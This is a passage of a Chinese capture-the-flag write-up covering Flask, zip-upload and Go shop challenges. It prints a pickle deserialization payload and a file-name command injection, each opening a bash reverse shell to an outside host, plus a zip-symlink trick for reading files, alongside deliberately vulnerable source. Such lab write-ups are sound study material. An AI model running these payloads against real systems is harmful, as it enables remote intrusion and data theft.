我们先随便创建,然后复制cookie 用Flask-Unsign工具结合刚刚的字典爆破出key

然后就是利用路由
/<path:note_id>
下的pickle反序列化
这里用的是反弹shell,payload如下()
b'''cos
system
(S"bash -c 'bash -i >& /dev/tcp/f57819674z.imdo.co/54789 0>&1'"
tR.
'''
然后就是session伪造,注意note_id值要为对应值 刷新页面bp抓包,然后替换如上cookie
成功反弹shell
得到flag
zip_file_manager
源码
from flask import Flask, request, render_template, redirect, send_file
import hashlib
import os

app = Flask(__name__)

def md5(m):
    return hashlib.md5(m.encode('utf-8')).hexdigest()

@app.route('/unzip', methods=['POST'])
def unzip():
    f = request.files.get('file')
    if not f.filename.endswith('.zip'):
        return redirect('/')

    user_dir = os.path.join('./uploads', md5(request.remote_addr))
    if not os.path.exists(user_dir):
        os.mkdir(user_dir)

    zip_path = os.path.join(user_dir, f.filename)
    dest_path = os.path.join(user_dir, f.filename[:-4])
    f.save(zip_path)

    os.system('unzip -o {} -d {}'.format(zip_path, dest_path))
    return redirect('/')

@app.route('/', defaults={'subpath': ''}, methods=['GET'])
@app.route('/<path:subpath>', methods=['GET'])
def index(subpath):
    user_dir = os.path.join('./uploads', md5(request.remote_addr))
    if not os.path.exists(user_dir):
        os.mkdir(user_dir)

    if '..' in subpath:
        return 'blacklist'

    current_path = os.path.join(user_dir, subpath)

    if os.path.isdir(current_path):
        res = []
        res.append({'type': 'Directory', 'name': '..'})
        for v in os.listdir(current_path):
            if os.path.isfile(os.path.join(current_path, v)):
                res.append({'type': 'File', 'name': v})
            else:
                res.append({'type': 'Directory', 'name': v})
        return render_template('index.html', upload_path=user_dir, res=res)
    else:
        return send_file(current_path)

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8000, debug=False)
分析一下,只能上传zip文件,然后用unzip命令去解压,黑名单是
..
,也就是不能进行目录穿越
方法一 命令注入
分析源码可知路径是拼接的,但是看向源码中的下面这个句子
os.system('unzip -o {} -d {}'.format(zip_path, dest_path))
不难发现文件名是可控的,那么我们结合命令注入来实现RCE
我们随便上传一个test.zip,然后抓包修改文件名为
test.zip;bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9mNTc4MTk2NzR6LmltZG8uY28vNTQ3ODkgIDA+JjE=}|{base64,-d}|{bash,-i}';1.zip
注:
bash -i >& /dev/tcp/f57819674z.imdo.co/54789 0>&1
为base64编码绕过
反弹shell成功,得到flag
方法二 zip软连接
Linux 存在软链接这⼀功能, ⽽ zip ⽀持压缩软链接, 程序⼜是⽤ unzip 命令进⾏解压缩, 因此会存在这个漏洞 (相⽐之下如果使⽤ Python 的 zipfile 库进⾏解压缩, 就不会存在这个问题)
我们先打开linux,创建软链接指向根目录(
/
),命名为test
ln -s / test
然后将其打包为一个压缩文件
zip -y test.zip test
 然后上传,在
./test/test
处找到下载,得到flag
GoShop
源码
package main

import (
    "crypto/rand"
    "embed"
    "fmt"
    "github.com/gin-contrib/sessions"
    "github.com/gin-contrib/sessions/cookie"
    "github.com/gin-gonic/gin"
    "github.com/google/uuid"
    "html/template"
    "net/http"
    "os"
    "strconv"
)

type User struct {
    Id    string
    Money int64
    Items map[string]int64
}

type Product struct {
    Name  string
    Price int64
}

var users map[string]*User

var products []*Product

//go:embed public
var fs embed.FS

func init() {
    users = make(map[string]*User)
    products = []*Product{
        {Name: "Apple", Price: 10},
        {Name: "Banana", Price: 50},
        {Name: "Orange", Price: 100},
        {Name: "Flag", Price: 999999999},
    }
}

func IndexHandler(c *gin.Context) {
    c.HTML(200, "index.html", gin.H{})
}

func InfoHandler(c *gin.Context) {
    s := sessions.Default(c)

    if s.Get("id") == nil {
        u := uuid.New().String()
        users[u] = &User{Id: u, Money: 100, Items: make(map[string]int64)}
        s.Set("id", u)
        s.Save()
    }

    user := users[s.Get("id").(string)]
    c.JSON(200, gin.H{
        "user": user,
    })
}

func ResetHandler(c *gin.Context) {
    s := sessions.Default(c)
    s.Clear()

    u := uuid.New().String()
    users[u] = &User{Id: u, Money: 100, Items: make(map[string]int64)}
    s.Set("id", u)
    s.Save()

    c.JSON(200, gin.H{
        "message": "Reset success",
    })
}

func BuyHandler(c *gin.Context) {
    s := sessions.Default(c)
    user := users[s.Get("id").(string)]

    data := make(map[string]interface{})
    c.ShouldBindJSON(&data)

    var product *Product

    for _, v := range products {
        if data["name"] == v.Name {
            product = v
            break
        }
    }

    if product == nil {
        c.JSON(200, gin.H{
            "message": "No such product",
        })
        return
    }

    n, _ := strconv.Atoi(data["num"].(string))

    if n < 0 {
        c.JSON(200, gin.H{
            "message": "Product num can't be negative",
        })
        return
    }

    if user.Money >= product.Price*int64(n) {
        user.Money -= product.Price * int64(n)
        user.Items[product.Name] += int64(n)
        c.JSON(200, gin.H{
            "message": fmt.Sprintf("Buy %v * %v success", product.Name, n),
        })
    } else {
        c.JSON(200, gin.H{
            "message": "You don't have enough money",
        })
    }
}

func SellHandler(c *gin.Context) {
    s := sessions.Default(c)
    user := users[s.Get("id").(string)]

    data := make(map[string]interface{})
    c.ShouldBindJSON(&data)

    var product *Product

    for _, v := range products {
        if data["name"] == v.Name {
            product = v
            break
        }
    }

    if product == nil {
        c.JSON(200, gin.H{
            "message": "No such product",
        })
        return
    }

    count := user.Items[data["name"].(string)]
    n, _ := strconv.Atoi(data["num"].(string))

    if n < 0 {
        c.JSON(200, gin.H{
            "message": "Product num can't be negative",
        })
        return
    }

    if count >= int64(n) {
        user.Money += product.Price * int64(n)
        user.Items[product.Name] -= int64(n)
        c.JSON(200, gin.H{
            "message": fmt.Sprintf("Sell %v * %v success", product.Name, n),
        })
    } else {
        c.JSON(200, gin.H{
            "message": "You don't have enough product",
        })
    }
}

func FlagHandler(c *gin.Context) {
    s := sessions.Default(c)
    user := users[s.Get("id").(string)]

    v, ok := user.Items["Flag"]
    if !ok || v <= 0 {
        c.JSON(200, gin.H{
            "message": "You must buy <code>flag</code> first",
        })
        return
    }

    flag, _ := os.ReadFile("/flag")
    c.JSON(200, gin.H{
        "message": fmt.Sprintf("Here is your flag: <code>%s</code>", string(flag)),
    })
}

func main() {
    secret := make([]byte, 16)
    rand.Read(secret)

    tpl, _ := template.ParseFS(fs, "public/index.html")
    store := cookie.NewStore(secret)

    r := gin.Default()
    r.SetHTMLTemplate(tpl)
    r.Use(sessions.Sessions("gosession", store))

    r.GET("/", IndexHandler)

    api := r.Group("/api")
    {
        api.GET("/info", InfoHandler)
        api.POST("/buy", BuyHandler)
        api.POST("/sell", SellHandler)
        api.GET("/flag", FlagHandler)
        api.GET("/reset", ResetHandler)
    }

    r.StaticFileFS("/static/main.js", "public/main.js", http.FS(fs))
    r.StaticFileFS("/static/simple.css", "public/simple.css", http.FS(fs))

    r.Run(":8000")
}
